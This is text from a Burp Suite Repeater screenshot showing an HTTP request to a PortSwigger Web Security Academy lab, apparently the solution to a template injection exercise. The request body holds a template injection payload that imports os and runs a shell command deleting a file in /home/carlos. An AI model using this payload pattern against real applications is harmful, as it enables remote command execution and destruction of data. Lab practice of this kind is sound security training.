 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 3 × 4 × ...
Send Cancel < > Follow redirection Target: https://0a3d00c1040fc12dc0c79efe00d00074.we
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a3d00c1040fc12dc0c79efe00d00074.web-security-academy.net
3 Cookie: session=9HljSs5Nb8QrUGThoOQ5a9IsPDozB7EU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 134
10 Origin: https://0a3d00c1040fc12dc0c79efe00d00074.web-security-academy.net
11 Referer: https://0a3d00c1040fc12dc0c79efe00d00074.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.name}}{%25+import+os+%25}{{os.system('rm+/home/carlos/morale.txt')
&csrf=h1GSO6ntbuhd4CD2HaoZw1usIFupFuXs
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6